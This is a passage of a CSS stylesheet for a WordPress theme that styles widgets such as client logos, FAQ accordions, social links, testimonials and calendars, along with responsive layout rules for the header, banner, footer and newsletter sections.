  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
  margin-top: 10px;
  color: #da222e;
  line-height: 65px;
  margin-bottom: 10px;
}

.single .sticky-inner a.fav-icon:hover {
  background: #3f46ad;
  border-color: #3f46ad;
  color: #fff;
}

.sticky-social .social-list li {
  display: block;
  font-size: 18px;
  padding: 0;
  font-weight: 400;
}

.sticky-social .social-list li a {
  width: 40px;
  text-align: center;
  height: 40px;
  line-height: 40px;
}

.single .site-main .entry-content {
  margin: 0;
}
.sticky-meta .entry-content {
  display: inline-block;
  width: calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: -moz-calc(100% - 150px);
  padding-left: 30px;
}
.dropcap {
  font-weight: 700;
  font-size: 3.554em;
  line-height: 1;
  float: left;
  margin-right: 5px;
  color: #000;
}

.single .site-main footer.entry-footer {
  margin-top: 50px;
}

.tags {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  color: #878787;
  letter-spacing: 1px;
}

.tags a {
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin-left: 8px;
}

.tags a:after {
  content: ",";
}

.author-profile {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 50px;
  margin-top: 50px;
}

.author-profile .author-content-wrap .page-title {
  font-size: 0.888em;
}

/*=========================
ICON TEXT WIDGET
=========================*/
section.service-section {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 50px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget {
  display: inline-block;
  vertical-align: top;
  width: 33%;
  padding: 30px 15px;
}

.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
  display: flex;
  flex: 1;
  flex-flow: column wrap;
}

.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
  order: 2;
}

.widget_rrtc_icon_text_widget .widget-title {
  margin-top: 20px;
  margin-bottom: 0;
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.112em;
  color: #000;
}

.widget_rrtc_icon_text_widget .content p {
  margin-top: 10px;
  margin-bottom: 0;
}

.widget_rrtc_icon_text_widget .btn-readmore {
  display: inline-block;
  position: relative;
  font-size: 0.778em;
  font-weight: 700;
  line-height: 1.3;
  font-size-adjust: 0.51;
  margin-top: 15px;
  text-decoration: none;
}

.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 2.7em;
  color: #3f46ad;
}

.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget_rrtc_icon_text_widget a.btn-readmore::after {
  top: 4px;
}

/*=========================
CLIENT LOGO WIDGET
=========================*/
.widget_raratheme_client_logo_widget .image-holder-wrap {
  display: flex;
  flex: 1;
  flex-flow: row wrap;
}

.widget_raratheme_client_logo_widget .image-holder {
  display: flex;
  flex: auto;
  align-items: center;
  width: 50%;
  padding: 30px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  justify-content: center;
}

section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder {
  width: 33.33%;
}

.widget_raratheme_client_logo_widget .image-holder:nth-child(1),
.widget_raratheme_client_logo_widget .image-holder:nth-child(2),
section[class*="-section"]
  .widget_raratheme_client_logo_widget
  .image-holder:nth-child(3) {
  border-top: none;
}

section[class*="-section"]
  .widget_raratheme_client_logo_widget
  .image-holder:nth-child(3n) {
  border-right: none;
}

#secondary .widget_raratheme_client_logo_widget .image-holder:nth-child(2n),
.site-footer .widget_raratheme_client_logo_widget .image-holder:nth-child(2n) {
  border-right: none;
}

.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  filter: grayscale(0);
}

.widget_raratheme_client_logo_widget .image-holder.black-white img {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.widget_raratheme_client_logo_widget .image-holder.black-white:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget_raratheme_client_logo_widget .image-holder a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
}

.widget_raratheme_client_logo_widget .image-holder.black-white a:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*==========================
FEATURED PAGE WIDGET
=========================*/
.widget_raratheme_featured_page_widget .widget-featured-holder {
  text-align: left !important;
  display: flex;
  flex: 1;
  flex-flow: row wrap;
  justify-content: left;
}

.widget_raratheme_featured_page_widget
  .widget-featured-holder
  .section-subtitle {
  display: none;
}

.widget_raratheme_featured_page_widget .widget-featured-holder .text-holder {
  order: 2;
}

/*=====================
SEARCH WIDGET
=====================*/

.widget_search .search-form::before,
.widget_search .search-form::after {
  content: "";
  display: table;
}

.widget_search .search-form::after {
  clear: both;
}

.widget_search .search-form label {
  float: left;
  width: calc(100% - 120px);
}

.widget_search .search-form input.search-field {
  height: 50px;
  line-height: 50px;
  padding: 5px 15px;
  font-size: 0.888em;
  border-radius: 0;
  border: none;
  background: #f8f8f8;
  color: #000;
}

.widget_search .search-form input.search-field:focus {
  outline: thin dotted;
}

.widget_search .search-form input.search-submit {
  padding: 0;
  height: 50px;
  line-height: 50px;
  width: 120px;
  cursor: pointer;
}

.widget_search .search-form input.search-submit:focus {
  outline-offset: 2px;
}

/*======================================
COMMON LIST STYLE FOR DEFAULT WIDGET
======================================*/
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_pages ul li,
.widget_nav_menu ul li {
  position: relative;
  padding-left: 20px;
}

.widget.widget_recent_entries ul li::before,
.widget.widget_recent_comments ul li:before,
.widget.widget_pages ul li:before,
.widget_nav_menu ul li:before {
  content: "";
  width: 8px;
  height: 8px;
  background: #3f46ad;
  position: absolute;
  top: 8px;
  left: 0;
  border-radius: 100%;
}

/*================================================
RARATHEME POPULAR POST AND RECENT POST WIDGET
================================================*/
.widget_raratheme_popular_post ul li .entry-header,
.widget_raratheme_recent_post ul li .entry-header {
  margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .entry-title,
.widget_raratheme_recent_post ul li .entry-header .entry-title {
  font-size: 1em;
  margin-bottom: 0;
  line-height: 1.3;
}

.widget_raratheme_popular_post ul li .post-thumbnail:hover,
.widget_raratheme_recent_post ul li .post-thumbnail:hover {
  border-bottom: none;
}

/*======================
WIDGET CALENDAR 
======================*/
.widget_calendar table caption {
  background: #3f46ad;
  color: #fff;
  padding: 5px 10px;
}

.widget_calendar table th,
.widget_calendar table td {
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}

.wp-calendar-nav a,
.widget_calendar table tfoot a {
  display: block;
  color: #333333;
  padding-left: 20px;
  text-align: left;
}
.wp-calendar-nav .wp-calendar-nav-next a,
.widget_calendar table tfoot td#next a {
  text-align: right;
  padding-left: 0;
  padding-right: 20px;
}
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}
.calendar_wrap .wp-calendar-nav {
  padding: 10px 0;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

/*======================
WIDGET TAG CLOUD
======================*/
.widget_tag_cloud .tagcloud a {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 25px;
  background: #f5f5f5;
  margin: 5px 3px;
  color: #000;
  text-decoration: none;
}

.widget_tag_cloud .tagcloud a:hover {
  background: #3f46ad;
  color: #fff;
}

/*================================
RARATHEME COMPANION CTA WIDGET
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg {
  position: relative;
  z-index: 1;
  padding: 50px 30px;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg .widget-title {
  color: #fff;
}

.widget_raratheme_companion_cta_widget .text-holder p {
  color: #fff;
  line-height: 1.5;
}

.widget_raratheme_companion_cta_widget .btn-cta {
  display: inline-block;
  color: #fff;
  font-size: 0.7778em;
  text-transform: uppercase;
  background: #3f46ad;
  padding: 10px 20px;
  margin-right: 5px;
  text-decoration: none;
}

.widget_raratheme_companion_cta_widget .btn-cta:last-child {
  margin-right: 0;
}

.widget_raratheme_companion_cta_widget .btn-cta:hover {
  background: #5059d7;
}

/*=================================
RARATHEME COMPANION FAQ WIDGET
=================================*/
.widget_raratheme_companion_faqs_widget ul.accordion li {
  margin-bottom: 30px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li a.toggle {
  border-bottom: 1px solid #ddd;
  position: relative;
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show a.toggle,
.widget_raratheme_companion_faqs_widget ul.accordion li a.toggle:hover {
  border-bottom: 1px solid #3f46ad;
  color: #3f46ad;
}

.widget_raratheme_companion_faqs_widget ul.accordion li a.toggle::after {
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
  top: 3px;
}

.widget_raratheme_companion_faqs_widget ul.accordion .inner {
  font-family: "Nunito Sans", sans-serif;
  font-size: 0.7778em;
  margin-top: 20px;
  line-height: 1.5;
}

/*===================================
RARATHEME COMPANION IMAGE WIDGET
===================================*/
.widget_raratheme_image_widget .raratheme-iw-inner-holder {
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
}

.widget_raratheme_image_widget .raratheme-iw-inner-holder p {
  order: 3;
}

.widget_raratheme_image_widget .raratheme-iw-inner-holder .readmore {
  order: 4;
}

/*=====================================================
RARATHEME COMPANION POPULAR AND RECENT POST WIDGET
=====================================================*/
.widget_raratheme_popular_post ul li .entry-header .comment-count,
.widget_raratheme_popular_post ul li .entry-header .entry-meta,
.widget_raratheme_popular_post ul li .entry-header .view-count,
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
  font-family: "Nunito Sans";
  font-size: 0.7em;
  font-weight: 600;
  display: inline-block;
  margin-top: 5px;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count,
.widget_raratheme_popular_post ul li .entry-header .view-count {
  margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count,
.widget_raratheme_popular_post ul li .entry-header .entry-meta a,
.widget_raratheme_popular_post ul li .entry-header .view-count,
.widget_raratheme_recent_post ul li .entry-header .entry-meta a {
  color: #777;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta a:hover,
.widget_raratheme_recent_post ul li .entry-header .entry-meta a:hover {
  color: #3f46ad;
}

/*==============================================
RARATHEME COMPANION POST CATEGORY SLIDER
==============================================*/
.widget_rara_posts_category_slider_widget .carousel-title {
  background: #f5f5f5;
  padding: 20px;
}

.widget_rara_posts_category_slider_widget .cat-links {
  display: block;
  font-size: 0.7778em;
  font-weight: 600;
}

.widget_rara_posts_category_slider_widget .cat-links a {
  color: #666;
  display: inline-block;
  margin-right: 10px;
}

.widget_rara_posts_category_slider_widget .cat-links a:hover {
  color: #3f46ad;
}

.widget_rara_posts_category_slider_widget .title {
  margin-top: 5px;
  font-size: 1em;
  margin-bottom: 0;
}

.widget_rara_posts_category_slider_widget .title a {
  color: #000;
}

.widget_rara_posts_category_slider_widget .title a:hover {
  color: #3f46ad;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  top: 30%;
  left: 0;
  width: 40px;
  border-radius: 100%;
  height: 40px;
  padding: 0;
  line-height: 40px;
  background: rgba(0, 0, 0, 0.3);
  text-indent: 45px;
  overflow: hidden;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav .owl-next {
  right: 0;
  left: auto;
}

.widget_rara_posts_category_slider_widget
  .owl-theme
  .owl-nav
  [class*="owl-"]:hover {
  background: rgba(0, 0, 0, 0.45);
}

.widget_rara_posts_category_slider_widget
  .owl-theme
  .owl-nav
  [class*="owl-"]::before {
  content: "";
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
  background-repeat: no-repeat;
  width: 10px;
  height: 15px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav .owl-next:before {
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}

.widget_rara_posts_category_slider_widget
  .owl-theme
  .owl-dots
  .owl-dot.active
  span,
.widget_rara_posts_category_slider_widget
  .owl-theme
  .owl-dots
  .owl-dot:hover
  span {
  background: #3f46ad;
}

/*===================================
RARATHEME COMPANION SOCIAL LINKS
===================================*/
.widget_rtc_social_links ul .rtc-social-icon-wrap {
  display: inline-block;
  font-size: 0.8888em;
  margin: 5px 3px;
}

.widget_rtc_social_links ul .rtc-social-icon-wrap a {
  display: inline-block;
  width: 39px;
  text-align: center;
  height: 39px;
  line-height: 42px;
  background: #3f46ad;
  border-radius: 100%;
  color: #fff;
  border: 1px solid #3f46ad;
}

.widget_rtc_social_links ul .rtc-social-icon-wrap a:hover {
  background: none;
  color: #3f46ad;
}

.widget_rtc_social_links ul .rtc-social-icon-wrap a:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

/*==========================================
RARATHEME COMPANION STAT COUNTER WIDGET
==========================================*/
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
  display: flex;
  flex: 1;
  flex-flow: column wrap;
  position: relative;
  padding-left: 70px;
}

/* .widget_raratheme_companion_stat_counter_widget
  .raratheme-sc-holder
  .widget-title {
  order: 2;
  margin-bottom: 0;
  font-size: 0.8888em;
  font-family: "Nunito Sans", sans-sefir;
  font-weight: 400;
  color: #666;
} */

.widget_raratheme_companion_stat_counter_widget
  .raratheme-sc-holder
  .icon-holder {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 3em;
  line-height: 0;
  margin: 0;
}

.widget_raratheme_companion_stat_counter_widget
  .raratheme-sc-holder
  .odometer-inside {
  line-height: 1;
  font-size: 1.5em;
  font-weight: 700;
}

.widget_raratheme_companion_stat_counter_widget
  .raratheme-sc-holder
  .odometer-digit {
  line-height: 1;
}

/*===================================
RARATHEME COMPANION TEAM WIDGET
===================================*/
.widget_rrtc_description_widget .text-holder {
  margin-top: 20px;
}

.widget_rrtc_description_widget .text-holder .name {
  display: block;
  font-weight: 700;
}

.widget_rrtc_description_widget .text-holder .designation {
  font-size: 0.8888em;
  color: #666;
}

.widget_rrtc_description_widget .text-holder .description {
  margin-top: 15px;
}

.widget_rrtc_description_widget .social-profile {
  margin-top: 20px;
  padding: 0;
  list-style: none;
}

.widget_rrtc_description_widget .social-profile li {
  display: inline-block;
  margin: 5px 2px;
  font-size: 0.8888em;
}

.widget_rrtc_description_widget .social-profile li a {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #3f46ad;
  color: #fff;
  border: 1px solid #3f46ad;
}

.widget_rrtc_description_widget .social-profile li a:hover {
  background: none;
  color: #3f46ad;
}

/*=========================================
RARATHEME COMPANION TESTIMONIAL WIDGET
=========================================*/
.widget_rrtc_testimonial_widget .text-holder {
  margin-top: 20px;
}

.widget_rrtc_testimonial_widget .text-holder .name {
  display: block;
  font-weight: 700;
  line-height: 1.3;
}

.widget_rrtc_testimonial_widget .text-holder .designation {
  font-size: 0.8888em;
  line-height: 1.3;
  color: #666;
}

.widget_rrtc_testimonial_widget .testimonial-content p {
  margin-top: 20px;
  margin-bottom: 0;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1280px) {
  .custom-background .site {
    max-width: 90%;
  }

  .container {
    max-width: 1000px;
    padding-left: 15px;
    padding-right: 15px;
  }

  /*======================
	SITE HEADER
	======================*/
  .site-header .site-branding {
    width: 28%;
  }

  .logo-text .site-logo {
    width: 45px;
  }

  .logo-text .site-text-wrap {
    width: calc(100% - 50px);
  }

  .site-branding .site-title {
    font-size: 1.5em;
  }

  .site-branding .site-description {
    font-size: 0.7em;
  }

  .site-header .menu-wrap {
    width: 71%;
  }

  .main-navigation ul li {
    font-size: 0.6666em;
  }

  .main-navigation ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  /*======================
	SITE BANNER 
	======================*/
  .banner-item img {
    height: 533px;
  }

  .banner-caption .title,
  .banner-caption .blossomthemes-email-newsletter-wrapper h3 {
    font-size: 3.278em;
  }

  /*======================
	SITE FOOTER
	======================*/
  .bottom-footer .copyright,
  .bottom-footer .footer-social {
    width: 50%;
  }

  .newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media screen and (max-width: 1024px) {
  .container {
    max-width: 800px;
  }

  .site.toggled::before {
    content: "";
    background: rgba(0, 0, 0, 0.65);
    z-index: 999;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .site.toggled {
    position: relative;
  }

  /*=======================
	SITE HEADER
	=======================*/
  .site-header .menu-toggle {
    display: inline-block;
    width: 20px;
    vertical-align: middle;
    height: 14px;
    position: relative;
    padding: 0;
    cursor: pointer;
  }

  .site-header .menu-toggle .toggle-bar {
    display: inline-block;
    background: #000;
    height: 2px;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
  }

  .site-header .menu-toggle .toggle-bar:first-child {
    top: -10px;
  }

  .site-header .menu-toggle .toggle-bar:nth-child(3) {
    top: 10px;
  }

  .site-header .menu-toggle:hover .toggle-bar {
    background: #3f46ad;
  }

  .site-header .site-branding {
    width: calc(100% - 70px);
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }

  .logo-text .site-text-wrap {
    width: auto;
    text-align: left;
  }

  .site-header .menu-wrap {
    width: 40px;
  }

  .menu-wrap .main-navigation {
    width: 50%;
    position: fixed;
    top: 0;
    left: 0;
    background: #ffffff;
    z-index: 999;
    height: 100%;
    overflow: auto;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
  }

  .toggled .menu-wrap .main-navigation {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }

  .site-header .main-navigation .menu-toggle {
    background: none;
    margin-top: 30px;
    margin-right: 20px;
  }

  .site-header .main-navigation .menu-toggle .toggle-bar {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
  }

  .site-header .main-navigation .menu-toggle .toggle-bar:nth-child(2) {
    display: none;
  }

  .site-header .main-navigation .menu-toggle .toggle-bar:last-child {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .site-header .main-navigation .menu-toggle + ul {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-top: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .main-navigation ul ul {
    margin: 0;
    position: static;
    width: 100%;
    opacity: 1;
    visibility: visible;
    box-shadow: none;
    background: rgba(0, 0, 0, 0.03);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }

  .main-navigation ul li {
    display: block;
    font-size: 0.7778em;
  }

  .main-navigation ul li a {
    padding-left: 20px;
    padding-right: 20px;
  }

  .menu-item-has-children .dropdown {
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    top: 17px;
    color: #000;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
  }

  .main-navigation ul li span {
    display: none !important;
  }
  .main-navigation ul ul li.menu-item-has-children .dropdown {
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
  }

  /* .main-navigation ul.nav-menu > li.menu-item-has-children > .dropdown {
		display: block;
	} */

  .main-navigation ul.nav-menu > li.menu-item-has-children .dropdown.open {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .main-navigation ul li a {
    padding: 15px 35px 15px 25px;
    display: block;
  }

  .main-navigation ul ul li a {
    border-bottom: none;
    text-align: right;
  }

  .menu-wrap .main-navigation + .header-search {
    border-left: none;
    padding-left: 0;
  }

  .menu-wrap .header-search {
    text-align: right;
  }

  /*==========================
	SITE BANNER
	==========================*/
  .banner-caption .title,
  .banner-caption .blossomthemes-email-newsletter-wrapper h3 {
    font-size: 2em;
  }

  .banner-caption .item-desc,
  .banner-caption .blossomthemes-email-newsletter-wrapper span {
    font-size: 1em;
  }

  /*==========================
	ICON TEXT WIDGET
	==========================*/
  section[class*="-section"] .widget_rrtc_icon_text_widget {
    width: 49%;
  }

  /*===================
	SIDEBAR
	===================*/
  .rightsidebar #primary,
  .leftsidebar #primary,
  .rightsidebar #secondary,
  .leftsidebar #secondary {
    float: none;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }

  .rightsidebar #secondary,
  .leftsidebar #secondary {
    position: relative;
    padding-top: 50px;
  }

  .rightsidebar #secondary::before,
  .leftsidebar #secondary::before {
    content: "";
    background: rgba(0, 0, 0, 0.1);
    height: 1px;
    position: absolute;
    top: 0;
    left: -15px;
    right: -15px;
  }

  /*=========================
	SITE FOOTER
	=========================*/
  .top-footer .col {
    width: 30.66%;
  }

  .bottom-footer .copyright {
    float: none;
    width: 100%;
    text-align: center;
  }

  .bottom-footer .footer-social {
    width: 100%;
    float: none;
    text-align: center;
  }

  .bottom-footer .copyright + .footer-social {
    margin-top: 20px;
  }

  /*==========================
	NEWSLETTER SECTION
	==========================*/
  .newsletter-section .blossomthemes-email-newsletter-wrapper {
    flex-direction: column;
    align-items: center;
  }

  .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
    padding-right: 0;
    text-align: center;
    margin-bottom: 40px;
  }

  /*========================
	ERROR 404 PAGE
	========================*/
  .error404 .error-num {
    font-size: 18em;
  }

  /*======================
	SINGLE POST / PAGE 
	======================*/
  .single .site-content > header.page-header {
    min-height: 400px;
  }

  .page .site-main .page-header .page-title,
  .single .site-content > header.page-header .page-title {
    font-size: 3.278em;
  }
}

@media screen and (max-width: 767px) {
  .custom-background .site {
    max-width: 95%;
  }

  .container,
  .site-banner .banner-caption.center .container {
    max-width: 480px;
  }

  section.about-section,
  section.client-section,
  section.service-section {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .home .site-content {
    margin-top: 50px;
  }

  #primary,
  .rightsidebar #secondary,
  .leftsidebar #secondary {
    margin-bottom: 50px;
  }

  .page-header .page-title,
  section.service-section .widget_text .widget-title {
    font-size: 1.7223em;
  }

  .entry-header .entry-title {
    font-size: 1.3888em;
  }

  .page-desc,
  section.service-section .widget_text .textwidget {
    font-size: 1em;
  }

  h1 {
    font-size: 2.1665em;
  }

  h2 {
    font-size: 1.7223em;
  }

  h3 {
    font-size: 1.3888em;
  }

  h4 {
    font-size: 1.1112em;
  }

  h5 {
    font-size: 0.8888em;
  }

  blockquote,
  q {
    margin-left: 0;
    margin-right: 0;
  }

  q {
    width: 100%;
    float: none;
    margin-bottom: 20px;
  }

  /*=====================
	PAGINATION
	=====================*/
  .pagination .nav-links {
    font-size: 14px;
  }
  .pagination .page-numbers {
    width: 32px;
    height: 32px;
    line-height: 32px;
  }

  .pagination .page-numbers.prev,
  .pagination .page-numbers.next {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 12px;
  }

  /*======================
	SITE HEADER
	======================*/
  .logo-text .site-text-wrap {
    width: 100%;
    padding-left: 0;
    text-align: center;
  }

  .logo-text .site-logo {
    display: block;
    margin: 0 auto 20px auto;
  }

  .site-branding .site-title {
    font-size: 1.333em;
  }

  .site-branding .site-description {
    font-size: 0.7em;
  }

  .menu-wrap .main-navigation {
    width: 80%;
  }

  /*======================
	SITE BANNER
	======================*/
  .wp-custom-header img {
    height: auto;
  }

  .banner-caption .title {
    font-size: 2.1665em;
  }

  .banner-caption .item-desc {
    font-size: 1em;
  }

  .site-banner .banner-caption {
    position: static;
  }

  .site-banner .banner-caption .container {
    position: static;
    transform: none;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .banner-caption .blossomthemes-email-newsletter-wrapper form {
    flex-direction: column;
  }

  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-email"],
  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[type="email"],
  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-fname"],
  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-fname"]
    + input[name="subscribe-email"],
  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-fname"]
    + input[type="email"] {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }

  .banner-caption
    .blossomthemes-email-newsletter-wrapper
    form
    input[type="submit"] {
    width: 100%;
  }

  /*==========================
	FEATURED PAGE WIDGET
	==========================*/
  .about-section .widget_raratheme_featured_page_widget .text-holder {
    float: none;
    width: 100%;
    padding-left: 0;
    margin-top: 25px;
  }

  .about-section .widget_raratheme_featured_page_widget .img-holder {
    float: none;
    width: 100%;
  }

  /*=========================
	CLIENT LOGO WIDGET
	=========================*/
  .client-section {
    padding-bottom: 50px;
  }

  section[class*="-section"]
    .widget_raratheme_client_logo_widget
    .image-holder {
    width: 50%;
  }

  section[class*="-section"]
    .widget_raratheme_client_logo_widget
    .image-holder:nth-child(3n) {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }

  section[class*="-section"]
    .widget_raratheme_client_logo_widget
    .image-holder:nth-child(2n) {
    border-right: none;
  }

  /*==========================
	ICON TEXT WIDGET
	==========================*/
  section.service-section {
    padding-bottom: 20px;
  }

  section[class*="-section"] .widget_rrtc_icon_text_widget {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  /*=====================
	SITE FOOTER
	=====================*/
  .top-footer {
    margin-top: 50px;
  }

  .top-footer .col {
    width: 100%;
    margin-right: 0;
    margin-bottom: 45px;
  }

  /*============================
	NEWSLETTER SECTION
	============================*/
  .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
    text-align: center;
    max-width: 480px;
  }

  .newsletter-section .blossomthemes-email-newsletter-wrapper form {
    display: block;
    max-width: 480px;
    margin: 0 auto;
  }

  .newsletter-section
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-fname"],
  .newsletter-section
    .blossomthemes-email-newsletter-wrapper
    form
    input[name="subscribe-fname"]
    + input[name="subscribe-email"] {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }

  .newsletter-section
    .blossomthemes-email-newsletter-wrapper
    form
    input[type="submit"] {
    width: 100%;
  }

  /*======================
	LIST VIEW
	======================*/
  .list-view article .post-thumbnail {
    width: 100%;
    margin-bottom: 30px;
  }

  .list-view article .post-content-wrap {
    width: 100%;
    padding-left: 0;
  }

  /*=====================
	ARCHIVE PAGE
	=====================*/
  .author-content-wrap {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .category .page-header .page-title {
    font-size: 2.389em;
  }

  /*======================
	ERROR 404 PAGE
	======================*/
  .error404 .not-found .page-header {
    margin-bottom: 20px;
  }

  .error404 .not-found .page-header .page-title {
    font-size: 1.7223em;
  }

  .error404 .not-found .page-header .page-desc {
    font-size: 1em;
  }

  .error404 .error-num {
    font-size: 9em;
  }

  .error404 .not-found a.bttn {
    font-size: 14px;
    margin-bottom: 50px;
  }

  .error404 .additional-posts {
    margin-top: 0;
    margin-bottom: 50px;
  }

  /*==========================
	ADDITIONAL POST SECTION
	==========================*/
  .additional-posts {
    margin-top: 50px;
    padding-top: 50px;
  }

  .additional-posts .block {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
  }

  .additional-posts .block .entry-meta {
    width: calc(100% - 120px);
    margin-top: 5px;
    order: 2;
  }

  .additional-posts .block .entry-header {
    width: calc(100% - 120px);
    padding-left: 0;
  }

  .additional-posts .block .entry-header .entry-title {
    padding-right: 10px;
  }

  /*======================
	SEARCH PAGE
	======================*/
  .search .content-area form.search-form input.search-field {
